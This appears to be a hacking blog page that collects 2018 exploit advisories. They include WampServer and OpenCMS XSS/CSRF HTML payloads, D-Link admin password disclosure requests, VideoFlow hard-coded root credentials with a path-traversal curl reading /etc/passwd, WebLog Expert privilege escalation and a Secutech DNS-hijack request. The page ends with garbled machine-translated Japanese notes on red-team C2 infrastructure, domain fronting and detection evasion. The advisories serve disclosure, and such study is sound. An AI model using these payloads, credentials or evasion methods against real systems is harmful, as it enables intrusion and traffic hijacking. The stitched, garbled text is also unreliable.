# Exploit Title: WampServer 3.1.1 XSS via CSRF
# Date: 31-03-2018
# Software Link: http://www.wampserver.com/en/
# Version: 3.1.1
# Tested On: Windows 10
# Exploit Author: Vipin Chaudhary
# Contact: http://twitter.com/vipinxsec
# Website: http://medium.com/@vipinxsec
# CVE: CVE-2018-8732
1. Description
XSS: cross site scripting via CSRF is remotely exploitable.
http://forum.wampserver.com/read.php?2,138295,150615,page=6#msg-150615
http://forum.wampserver.com/read.php?2,150617
2. Proof of Concept
How to exploit this XSS vulnerability:
1. Go to Add a Virtual host and add one to wampserver.
2. Go to Supress Virtual host and select one to delete and then intercept
the request using burp suite or any other proxy tool
3. Change the value of parameter *virtual_del[] *to "><img src=x
onerror=alert(1)> and forward it then you will see the XSS triggered.
How to see it:
1. Copy and paste this CSRF request in notepad and save it as anything.html
<html>
<body onload="wamp_csrf.submit();">
<form action="[localhost]; name="wamp_csrf" method="POST">
<input type="hidden" name="virtual_del[]"
value=""><img src=x onerror=alert(1)>"
/>
<input type="hidden" name="vhostdelete"
value="Suppress VirtualHost" />
</form>
</body>
</html>
Warning: action="[localhost] is action='
http://localhost/add_vhost.php?lang=english' replacing simple quotes(') by
double quote("[image: winking smiley]
3. Solution:
Update to version 3.1.3
http://www.wampserver.com/en/#download-wrapper
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863563780
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Exploit Title: DLink DIR-601 Unauthenticated Admin password disclosure
# Google Dork: N/A
# Date: 12/24/2017
# Exploit Author: Kevin Randall
# Vendor Homepage: https://www.dlink.com
# Software Link: N/A
# Version: Firmware: 2.02NA Hardware Version B1
# Tested on: Windows 10 + Mozilla Firefox
# CVE : CVE-2018-5708
*Been in contact with William Brown CISO of Dlink and disclosed to the vendor*
1. Description
Having local access to the network but being unauthenticated to the administrator panel, a user can disclose the built in Admin username/password to access the admin panel
2. Proof of Concept
(For proof of concept, the real Admin password is "thisisatest"
Step 1: Access default gateway/router login page
Step 2: Login with Username Admin and put any random password: (This example the password is test)
POST /my_cgi.cgi?0.06201226210472943 HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:57.0) Gecko/20100101 Firefox/57.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.0.1/login_real.htm
Content-Type: application/x-www-form-urlencoded
Content-Length: 74
DNT: 1
Connection: close
request=login&admin_user_name=YWRtaW4A&admin_user_pwd=dGVzdA==&user_type=0
Step 3: Clear Password that was set:
POST /my_cgi.cgi?0.06201226210472943 HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:57.0) Gecko/20100101 Firefox/57.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.0.1/login_real.htm
Content-Type: application/x-www-form-urlencoded
Content-Length: 74
DNT: 1
Connection: close
request=login&admin_user_name=YWRtaW4A&admin_user_pwd=&user_type=0
Step 4: The following POST request will come back or a variant:
POST /my_cgi.cgi?0.322727424911867 HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:57.0) Gecko/20100101 Firefox/57.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.0.1/back.htm
Content-Type: application/x-www-form-urlencoded
Content-Length: 73
DNT: 1
Connection: close
request=no_auth&request=load_settings&table_name=fw_ver&table_name=hw_ver
Change the request=no_auth to "request=auth"
POST /my_cgi.cgi?0.322727424911867 HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:57.0) Gecko/20100101 Firefox/57.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.0.1/back.htm
Content-Type: application/x-www-form-urlencoded
Content-Length: 73
DNT: 1
Connection: close
request=auth&request=load_settings&table_name=fw_ver&table_name=hw_ver
Step 5: Forward the request:
Step 6: Forward the following request:
POST /my_cgi.cgi?0.8141419425197141 HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:57.0) Gecko/20100101 Firefox/57.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.0.1/back.htm
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
DNT: 1
Connection: close
request=show_message
Step 7: You will then be presented with the following: "Invalid user name or password, please try again"
Step 8: Click Continue
Step 9: You will see a POST request come back similar to the following:
POST /my_cgi.cgi?0.12979015154204587 HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:57.0) Gecko/20100101 Firefox/57.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.0.1/login.htm
Content-Type: application/x-www-form-urlencoded
Content-Length: 68
DNT: 1
Connection: close
request=no_auth&request=load_settings&table_name=get_restore_default
Step 10: Change the parameters "request=no_auth" to "request=auth" and "table_name=get_restore_default" to "table_name=restore_default"
POST /my_cgi.cgi?0.12979015154204587 HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:57.0) Gecko/20100101 Firefox/57.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.0.1/login.htm
Content-Type: application/x-www-form-urlencoded
Content-Length: 68
DNT: 1
Connection: close
request=auth&request=load_settings&table_name=restore_default
Step 11: Forward the request:
Step 12: You will see the following POST request come back or a variant of it:
POST /my_cgi.cgi?0.5566044428265032 HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:57.0) Gecko/20100101 Firefox/57.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.0.1/wizard_default.htm
Content-Type: application/x-www-form-urlencoded
Content-Length: 278
DNT: 1
Connection: close
request=no_auth&request=load_settings&table_name=get_restore_default&table_name=wan_settings&table_name=wan_static&table_name=wan_pppoe&table_name=wan_pptp&table_name=wan_l2tp&table_name=wireless_settings&table_name=admin_user&table_name=time&table_name=fw_ver&table_name=hw_ver
Step 13: In BurpSuite, right click on the POST request and choose: "Do Intercept" "Response from this request":
Step 14: In XML cleartext, configuration information is obtained including the Admin username and password "thisisatest"
HTTP/1.1 200 OK
Content-type: text/xml
Connection: close
Date: Sat, 06 Jan 2018 13:33:26 GMT
Server: lighttpd/1.4.28
Content-Length: 2414
<?xml version="1.0" encoding="UTF-8"?><root><restore_default>0</restore_default><wan_settings><wan_type>0</wan_type><wan_mac>44:8a:5b:8d:ba:13</wan_mac><primary_dns></primary_dns><secondary_dns></secondary_dns><enable_advanced_dns>1</enable_advanced_dns></wan_settings><wan_static><static_ip_addr>0.0.0.0</static_ip_addr><static_subnet_mask>0.0.0.0</static_subnet_mask><static_gateway>0.0.0.0</static_gateway><static_mtu>1500</static_mtu></wan_static><wan_pppoe><pppoe_conn_type>0</pppoe_conn_type><pppoe_user_name></pppoe_user_name><pppoe_user_pwd></pppoe_user_pwd><pppoe_service_name></pppoe_service_name><pppoe_ip_addr>0.0.0.0</pppoe_ip_addr><pppoe_conn_mode>on_demand</pppoe_conn_mode><pppoe_max_idle_time>300</pppoe_max_idle_time><pppoe_mtu>1492</pppoe_mtu></wan_pppoe><wan_pptp><pptp_conn_type>0</pptp_conn_type><pptp_ip_addr>0.0.0.0</pptp_ip_addr><pptp_subnet_mask>0.0.0.0</pptp_subnet_mask><pptp_gateway>0.0.0.0</pptp_gateway><pptp_server_ip></pptp_server_ip><pptp_user_name></pptp_user_name><pptp_user_pwd></pptp_user_pwd><pptp_conn_mode>on_demand</pptp_conn_mode><pptp_max_idle_time>300</pptp_max_idle_time><pptp_mtu>1400</pptp_mtu></wan_pptp><wan_l2tp><l2tp_conn_type>0</l2tp_conn_type><l2tp_ip_addr>0.0.0.0</l2tp_ip_addr><l2tp_subnet_mask>0.0.0.0</l2tp_subnet_mask><l2tp_gateway>0.0.0.0</l2tp_gateway><l2tp_server_ip></l2tp_server_ip><l2tp_user_name></l2tp_user_name><l2tp_user_pwd></l2tp_user_pwd><l2tp_conn_mode>on_demand</l2tp_conn_mode><l2tp_max_idle_time>300</l2tp_max_idle_time><l2tp_mtu>1400</l2tp_mtu></wan_l2tp><wireless_settings><enable_wireless>1</enable_wireless><wireless_schedule>Always</wireless_schedule><ssid>HomeAP</ssid><channel>3</channel><auto_channel>0</auto_channel><dot11_mode>11gn</dot11_mode><channel_width>0</channel_width><ssid_broadcast>1</ssid_broadcast></wireless_settings><admin_user><admin_user_name>admin</admin_user_name><admin_user_pwd>thisisatest</admin_user_pwd><admin_level>1</admin_level></admin_user><time><zone_index>12</zone_index><time_zone>-80</time_zone><ntp_enable>1</ntp_enable><ntp_server>time.nist.gov</ntp_server><manual_year>2011</manual_year><manual_month>1</manual_month><manual_day>1</manual_day><manual_hour>0</manual_hour><manual_min>0</manual_min><manual_sec>0</manual_sec></time><fw_ver>2.02NA</fw_ver><build_ver>01</build_ver><fw_date>Tue, 11 Nov 2014</fw_date><fw_region>NA</fw_region><hw_ver>B1</hw_ver></root>
3. Solution:
N/A. Unknown as of the moment
VideoFlow Digital Video Protection DVP 10 Authenticated Root Remote Code Execution
Vendor: VideoFlow Ltd.
Product web page: http://www.video-flow.com
Affected version: 2.10 (X-Prototype-Version: 1.6.0.2)
System = Indicate if the DVP is configured as Protector, Sentinel or Fortress
Version = The Operating System SW version number
Image version = Production Image version
System: DVP Protector
Version: 1.40.0.15(R) May 5 2015 05:27:05
Image version: 3.07i
System: DVP Protector
Version: 1.40.0.15(R) May 5 2015 05:27:05
Image version: 2.08
System: DVP Fortress
Version: 2.10.0.5(R) Jan 7 2018 03:26:35
Image version: 3.07
Summary: VideoFlow's Digital Video Protection (DVP) product is used by
leading companies worldwide to boost the reliability of IP networks, including
the public Internet, for professional live broadcast. DVP enables broadcast
companies to confidently contribute and distribute live video over IP with
unprecedented levels of service continuity, at a fraction of the cost of
leased lines or satellite links. It accelerates ROI by reducing operational
costs and enabling new revenue streams across a wide variety of markets.
Desc: The affected device suffers from authenticated remote code execution
vulnerability. Including a CSRF, a remote attacker can exploit this issue
and execute arbitrary system commands granting her system access with root
privileges.
Tested on: CentOS release 5.6 (Final) (2.6.18-238.12.1.el5)
CentOS release 5.10 (Final) (2.6.18-371.el5)
ConfD
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2018-5455
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2018-5455.php
01.02.2018
---
Default credentials (web management):
admin:admin
oper:oper
private:private
public:public
devel:devel
Hard-Coded credentials (ssh):
root:videoflow
mom:$1$CGgdGXXG$0FmyyKMzcHgkKnUTZi5r./
-------------------------------- > Tools > System > Shell > --------------------------------
| |
| sh-3.2# id;pwd;uname -a;ls |
| uid=0(root) gid=0(root) |
| /dvp100/confd |
| Linux localhost.localdomain 2.6.18-371.el5 #1 SMP Tue Oct 1 08:37:57 EDT 2013 i6 |
| 86 i686 i386 GNU/Linux |
| aaa_cdb.fxs ietf-inet-types.fxs SNMP-USER-BASED-SM-MIB.fxs |
| authorization.fxs ietf-yang-types.fxs SNMPv2-MIB.fxs |
| browser.log IF-MIB.bin SNMPv2-SMI.fxs |
| community_init.xml IF-MIB.fxs SNMPv2-TC.fxs |
| confd.conf IPV6-TC.fxs SNMP-VIEW-BASED-ACM-MIB.fxs |
| config.web Makefile TRANSPORT-ADDRESS-MIB.fxs |
| docroot SNMP-COMMUNITY-MIB.fxs users.fxs |
| dvp.fxs SNMP-FRAMEWORK-MIB.fxs vacm_init.xml |
| dvp_init.xml SNMP-MPD-MIB.fxs webspec.dat |
| IANAifType-MIB.bin SNMP-NOTIFICATION-MIB.fxs |
| IANAifType-MIB.fxs SNMP-TARGET-MIB.fxs |
| sh-3.2# cat /etc/issue |
| CentOS release 5.10 (Final) |
| Kernel \r on an \m |
| |
--------------------------------------------------------------------------------------------
VideoFlow Digital Video Protection DVP 10 Authenticated Directory Traversal
Vendor: VideoFlow Ltd.
Product web page: http://www.video-flow.com
Affected version: 2.10 (X-Prototype-Version: 1.6.0.2)
System = Indicate if the DVP is configured as Protector, Sentinel or Fortress
Version = The Operating System SW version number
Image version = Production Image version
System: DVP Protector
Version: 1.40.0.15(R) May 5 2015 05:27:05
Image version: 3.07i
System: DVP Protector
Version: 1.40.0.15(R) May 5 2015 05:27:05
Image version: 2.08
System: DVP Fortress
Version: 2.10.0.5(R) Jan 7 2018 03:26:35
Image version: 3.07
Summary: VideoFlow's Digital Video Protection (DVP) product is used by
leading companies worldwide to boost the reliability of IP networks, including
the public Internet, for professional live broadcast. DVP enables broadcast
companies to confidently contribute and distribute live video over IP with
unprecedented levels of service continuity, at a fraction of the cost of
leased lines or satellite links. It accelerates ROI by reducing operational
costs and enabling new revenue streams across a wide variety of markets.
Desc: The application suffers from an authenticated arbitrary file disclosure
vulnerability including no session expiration. Input passed via the 'ID' parameter
in several Perl scripts is not properly verified before being used to download
system files. This can be exploited to disclose the contents of arbitrary
files via directory traversal attacks.
Scripts affected:
$ grep -rnH "Content-Disposition" .
./download.pl:30: print "Content-Disposition:attachment;filename=$ID\n\n";
./download_xml.pl:23: print "Content-Disposition:attachment;filename=$ID\n\n";
./downloadmib.pl:22: print "Content-Disposition:attachment;filename=$ID\n\n";
./downloadFile.pl:30: print "Content-Disposition:attachment;filename=$OUTNAME\n\n";
./downloadsys.pl:22: print "Content-Disposition:attachment;filename=$ID\n\n";
----------------------------------------------------------------------------
/dvp100/confd/docroot/cgi-bin/downloadsys.pl:
---------------------------------------------
1 #!/usr/bin/perl -wT
2 # http://www.sitepoint.com/file-download-script-perl/
3
4 use strict;
5 use CGI;
6 use CGI::Carp qw ( fatalsToBrowser );
7 my $files_location;
8 my $query = CGI->new;
9 my $ID = $query->param('ID');
10 my @fileholder;
11
12 $files_location = "/dvp100/confd/docroot/cgi-bin/";
13 #$ID = "syslog.tar.gz"; #param('ID');
14
15 if ($ID eq '') {
16
17 } else {
18 open(DLFILE, "<$files_location/$ID") || Error('open', 'file');
19 @fileholder = <DLFILE>;
20 close (DLFILE) || Error ('close', 'file');
21 print "Content-Type:application/x-download\n";
22 print "Content-Disposition:attachment;filename=$ID\n\n";
23 print @fileholder;
24 }
----------------------------------------------------------------------------
Tested on: CentOS release 5.6 (Final) (2.6.18-238.12.1.el5)
CentOS release 5.10 (Final) (2.6.18-371.el5)
ConfD
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2018-5454
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2018-5454.php
01.02.2018
---
curl 'http://17.17.17.17/cgi-bin/downloadsys.pl?ID=../../../../etc/passwd' -H Cookie:sessionid=sess3638473331458218
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
...
...
# Exploit Title: WampServer 3.1.2 CSRF to add or delete any virtual hostsremotely
# Date: 31-03-2018
# Software Link: http://www.wampserver.com/en/
# Version: 3.1.2
# Tested On: Windows 10
# Exploit Author: Vipin Chaudhary
# Contact: http://twitter.com/vipinxsec
# Website: http://medium.com/@vipinxsec
# CVE: CVE-2018-8817
1. Description
CSRF (Cross site request forgery) in WampServer 3.1.2 which allows a remote
attacker to force any victim to add or delete virtual hosts.
http://forum.wampserver.com/read.php?2,138295,150722,page=6#msg-150722
2. Proof of Concept
How to exploit this CSRF vulnerability:
1. Go to Add a Virtual host and add one to wampserver.
2. Now intercept the request with proxy tool like burp suite.
3. Now make a CSRF PoC of the request and to exploit you can host it on
internet and send the link to the victim.
*Exploit Code for deleting any host remotely:*
1. Copy and paste this CSRF request in notepad and save it as anything.html
<html>
<body onload="wamp_csrf.submit();">
<form action="http://localhost/add_vhost.php?lang=english"
name="wamp_csrf" method="POST">
<input type="hidden" name="virtual_del[]"
value="localhost" />
<input type="hidden" name="vhostdelete" value="Suppress VirtualHost"
/>
</form>
</body>
</html>
2. Then run it on your installed vulnerable wampserver.
3. Solution:
Update to version 3.1.3
http://www.wampserver.com/en/#download-wrapper
Exploit Author: bzyo
Twitter: @bzyo_
Exploit Title: WebLog Expert Enterprise 9.4 - Privilege Escalation
Date: 03-31-2018
Vulnerable Software: WebLog Expert Enterprise 9.4
Vendor Homepage: https://www.weblogexpert.com/
Version: 9.4
Software Link: https://www.weblogexpert.com/download.htm
Tested On: Windows 7 x86 and x64
Details:
By default WebLog Expert Enterprise 9.4 runs scheduled tasks under Local System account.
If WebLog Expert Schedule Service is installed by an administrator, regular users have the
ability to run tasks as Local System.
Exploit:
1. Login as regular user where WebLog Expert and WebLog Expert Schedule Service are installed
2. Open WebLog Expert and then Schedule
3. Select Add, Next, choose 'Sample - HTML' under Profile, Next
4. Check 'Run command...' box, fill in 'Command' and 'Run in' as listed below
Command: C:\Windows\System32\cmd.exe
Run in: C:\Windows\System32\
5. Select Next, Finish, Highlight New Task, select Run Now
6. Pop-up will appear in taskbar that reads 'A program running on this computer is trying to display a message'
7. Select 'View the message'
8. Command prompt is shown
C:\Windows\system32>whoami
nt authority\system
Prerequisites:
To successfully exploit this vulnerability, an attacker must already have access
to a system running WebLog Expert and WebLog Expert Schedule Service using a
low-privileged user account
Risk:
The vulnerability allows local attackers to escalate privileges and execute
arbitrary code as Local System aka Game Over.
Fix:
Under Schedule Options, change default account that runs scheduled tasks
#
#
# Secutech RiS-11/RiS-22/RiS-33 V5.07.52_es_FRI01
# Remote DNS Change PoC
#
# Copyright 2018 (c) Todor Donev <todor.donev at gmail.com>
# https://ethical-hacker.org/
# https://facebook.com/ethicalhackerorg
#
#
# Once modified, systems use foreign DNS servers, which are
# usually set up by cybercriminals. Users with vulnerable
# systems or devices who try to access certain sites are
# instead redirected to possibly malicious sites.
#
# Modifying systems' DNS settings allows cybercriminals to
# perform malicious activities like:
#
# o Steering unknowing users to bad sites:
# These sites can be phishing pages that
# spoof well-known sites in order to
# trick users into handing out sensitive
# information.
#
# o Replacing ads on legitimate sites:
# Visiting certain sites can serve users
# with infected systems a different set
# of ads from those whose systems are
# not infected.
#
# o Controlling and redirecting network traffic:
# Users of infected systems may not be granted
# access to download important OS and software
# updates from vendors like Microsoft and from
# their respective security vendors.
#
# o Pushing additional malware:
# Infected systems are more prone to other
# malware infections (e.g., FAKEAV infection).
#
# Disclaimer:
# This or previous programs is for Educational
# purpose ONLY. Do not use it without permission.
# The usual disclaimer applies, especially the
# fact that Todor Donev is not liable for any
# damages caused by direct or indirect use of the
# information or functionality provided by these
# programs. The author or any Internet provider
# bears NO responsibility for content or misuse
# of these programs or any derivatives thereof.
# By using these programs you accept the fact
# that any damage (dataloss, system crash,
# system compromise, etc.) caused by the use
# of these programs is not Todor Donev's
# responsibility.
#
# Use them at your own risk!
#
#
GET -H "Cookie: admin:language=en; path=/" "http://<TARGET>/goform/AdvSetDns?GO=wan_dns.asp&rebootTag=&DSEN=1&DNSEN=on&DS1=<DNS1>&DS2=<DNS2>" 2>/dev/null
# Exploit Title: OpenCMS 10.5.3 Stored Cross Site Scripting Vulnerability
# Google Dork: N/A
# Date: 02-04-2018
#######################################
# Exploit Author: Sureshbabu Narvaneni
# Author Blog : http://nullnews.in
# Vendor Homepage: http://www.opencms.org/en/
# Software Link: http://www.opencms.org/en/modules/downloads/begindownload.html?id=a7747cd0-b27b-11e7-8299-7fde8b0295e1
# Affected Version: 10.5.3
# Category: WebApps
# Tested on: Ubuntu 14.04 x86_64/Kali Linux 4.12 i686
# CVE : CVE-2018-8815
1. Vendor Description:
OpenCms from Alkacon Software is a professional, easy to use website
content management system. OpenCms helps content managers worldwide to
create and maintain beautiful websites fast and efficiently.
2. Technical Description:
Cross-site scripting (XSS) vulnerability in the gallery function in Alkacon
OpenCMS 10.5.3 allows remote attackers to inject arbitrary web script or
HTML via a malicious SVG image.
3. Proof Of Concept:
a) Login as user who is having Gallery Editor role.
b) Navigate to gallery and upload below svg file.
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "
http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<polygon id="triangle" points="0,0 0,50 50,0" fill="#009900"
stroke="#004400"/>
<script type="text/javascript">
alert(document.cookie);
</script>
</svg>
c) Once other user who is having Root Administrator permissions visited the
image link or viewed the uploaded svg image the script get executed.
4. Solution:
Upgrade to latest release.
http://www.opencms.org/en/home/news.html
5. Reference:
https://github.com/alkacon/opencms-core/issues/587
http://cve.mitre.org/cgi-bin/cvename.cgi?name=2018-8815
# Exploit Title: OpenCMS 10.5.3 Multiple Cross Site Request Forgery Vulnerabilities
Injection
# Google Dork: N/A
# Date: 02-04-2018
#######################################
# Exploit Author: Sureshbabu Narvaneni
# Author Blog : http://nullnews.in
# Vendor Homepage: http://www.opencms.org/en/
# Software Link: http://www.opencms.org/en/modules/downloads/begindownload.html?id=a7747cd0-b27b-11e7-8299-7fde8b0295e1
# Affected Version: 10.5.3
# Category: WebApps
# Tested on: Ubuntu 14.04 x86_64/Kali Linux 4.12 i686
# CVE : CVE-2018-8811
1. Vendor Description:
OpenCms from Alkacon Software is a professional, easy to use website content management system. OpenCms helps content managers worldwide to create and maintain beautiful websites fast and efficiently.
2. Technical Description:
Cross-site request forgery (CSRF) vulnerability in system/workplace/admin/accounts/user_role.jsp in OpenCMS 10.5.3 allows remote attackers to hijack the authentication of administrative users for requests that perform privilege escalation.
3. Proof Of Concept:
a) Send below crafted request to logged in user who is having Root Administrator level access.
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://[DomainName]/opencms/system/workplace/admin/accounts/user_role.jsp" method="POST">
<input type="hidden" name="dialogtype" value="" />
<input type="hidden" name="root" value="" />
<input type="hidden" name="sortcol" value="" />
<input type="hidden" name="preactiondone" value="" />
<input type="hidden" name="oufqn" value="" />
<input type="hidden" name="resource" value="" />
<input type="hidden" name="userid" value="Replace with actual user id of low privileged user." />
<input type="hidden" name="closelink" value="%2Fopencms%2Fsystem%2Fworkplace%2Fviews%2Fadmin%2Fadmin-main.jsp%3Fpath%3D%2Faccounts%2Forgunit%2Fusers%26action%3Dinitial" />
<input type="hidden" name="framename" value="" />
<input type="hidden" name="ispopup" value="" />
<input type="hidden" name="originalparams" value="" />
<input type="hidden" name="message" value="" />
<input type="hidden" name="selitems" value="RoleRootAdmins" />
<input type="hidden" name="title" value="" />
<input type="hidden" name="style" value="new" />
<input type="hidden" name="page" value="" />
<input type="hidden" name="base" value="" />
<input type="hidden" name="path" value="%2Faccounts%2Forgunit%2Fusers%2Fedit%2Frole" />
<input type="hidden" name="action" value="listmultiaction" />
<input type="hidden" name="searchfilter" value="" />
<input type="hidden" name="redirect" value="" />
<input type="hidden" name="force" value="" />
<input type="hidden" name="formname" value="lsre-form" />
<input type="hidden" name="listaction" value="ma" />
<input type="hidden" name="listMultiAction" value="RoleRootAdmins" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
b) Once the logged in user opens the URL the form will get submitted with active session of root administrator and action get performed successfully.
c) By leveraging this vulnerability user can gain Root Level Administrator Access to the CMS.
4. Solution:
Upgrade to latest release.
http://www.opencms.org/en/home/news.html
5. Reference:
https://github.com/alkacon/opencms-core/issues/586
http://cve.mitre.org/cgi-bin/cvename.cgi?name=2018-8811
情報収集と外部ネットワーク管理
私は遅れて起きたので.私は最初のトピックを聞いていませんでした、私は少し後悔します、私は写真を追加します


インフラストラクチャアーキテクチャの設計と展開
通常のアーキテクチャ:レッドチーム担当者- 》チームサーバーCS-》ターゲットマシンの欠点:分離されていない機能、潜在チャネルなし、接続するために多くのログが戻り、柔軟性が低い
進化アーキテクチャ:DNS/HTTP/HTTPS分離サーバーのヒント:1〜2CPU 2Gメモリ10Gハードディスク、5回の再接続、潜在チャネル(実際のターゲット環境に基づく優先度)
完全なアーキテクチャ:ドメイン名とIP(VPS)TeamServer(CS)フロントエンドマシン(Redictor)CS-》 TeamServers 1/2/3/.プレレベルレイヤー(SMTP/ペイロード/C2/隠しC2)
ドメイン名を選択します

expedDomains.net delete domainを登録します
TIPS1:には、世界メーカーやウイルス対策メーカーに関連するドメイン名、およびターゲットに関連するドメイン名は含まれていません。
TIPS2:ターゲット関連領域に共通ドメイン名を登録してください。プライバシー保護を有効にすることを忘れないでください
その他:www.freshdrop.comwww.domcop.com
TIPS3:ドメイン名が分類されているかどうかを確認し、財務、医療、eコマース、航空、旅行
TIPS4:VTとマイクロステップに移動して、ドメイン名が黒としてマークされているかどうかを確認します
TIPS5:虐待を報告するためのルールを注意深く読む(注意して使用する)
ドメイン名(アカウントの維持)を栽培して通常のドメイン名を作成し、各セキュリティメーカーに提出してサイトを分類します
TIPS1:ドメイン名を大規模な工場IPに分類し、使用したときにC2に解析し、使用していないときに大規模な工場IPに解析します。
TIPS2:VT自己評価、アレックスの自己評価
ドメイン名の解像度検出
DomainCheck分類検出ドメイン名:
IPは外部ネットワークIPを検出し、インテリジェンスステーションを介して黒としてマークされているかどうかを確認します。
CDNを使用して実際のIPを非表示にします(一部のセキュリティベンダーはCDN IPを傍受します)
卵を産むために鶏を借りる、サブドメインテイクオーバー:高表現ドメインの分析a b -》
プレリリースのための高繰り返しブロイラー
C2ツールCS 3.14
カスタムトラフィック特性:DNS/HTTP/HTTPS/SMBおよびTCP
ペイロード読み込みプロセス:シェルコード/ローダー/雄弁/ビーコン
DNS:DNSチャネルのデフォルトパラメーターを変更する必要がある場合(デバイスで簡単に検出できます)、DNSをデータチャネルとして使用しないでください。
HTTP(S):URIのファイルサフィックスにJS、CSSなどの静的ファイルを設定しないでください。効果:有料証明書無料証明書自己署名証明書(Let's Encryptは無料で、3か月間期限切れ、自動的に更新されます)
Redirectordns socat | iptables | ssh(tmuxと画面のいずれかを選択)
Apache | nginx
ヒント:
複数の判断を使用して要求し、デフォルトのURIの使用を拒否し、ネットワーク全体でC2スキャンと戦うことをお勧めします。
ターゲット関連のIPアクセスのみがクラウドサンドボックスと戦うことができます
アクセス期間が制限され、特定の期間のペイロードのみを要求する
Googleなどの高表現可能なドメインに非支払ロードURIをリダイレクトしないでください
提案:www.aaa.comでドメイン名を作成し、c2.aaa.comの第2レベルのドメイン名を使用してC2を実行します
ドメインフロング(IPおよびドメイン名を非表示にする方法)
Googleアプリエンジン| Amazon | Azure | Aliyun CDN
可視層:DNS、TLS
目に見えないレイヤー:https
URL(高い評判)SNI(高い評判)ホスト(C2)
https://github.com/vysecurity/domainfrontinglists
代替ソリューション:HTTPパイプライン(HTTP 1.1)
ドメインフロンティングと同じ効果
同じTCP接続を使用して、さまざまなホストのHTTPパケットを送信します
ヒント:優れたドメイン +バッドドメインパッケージ1つのレイヤーと同時に送信する
サードパーティサービスはC2として使用されます
Office365、Pastebin、Slack、Facebook、Dropbox、Gmail、Twitter。
サードパーティサービスにハードコードする必要があります
メールフィッシング(SMTP)ドメイン名:同じC2ドメイン名を選択します
非常に評判の良い電子メール送信者:MailChimp、SendGrid
SPF、dkim \ dmarcを正しく構成します
SSL証明書
時間と頻度を送信します
ワンクリック展開
フィッシングメールフレームワーク:gophish(https://github.com/gophish/gophish)
隠蔽とセキュリティの権限を最小化する:IPTALBESを使用してコンポーネント通信を制限し、ポート転送のSSH
TeamServer:ポートを制限してローカルアクセスのみを制限し、ビーコンリスニングポートのみリダイレクターアクセスを制限します
ヒント:VPSはGFWで簡単に傍受できますか?
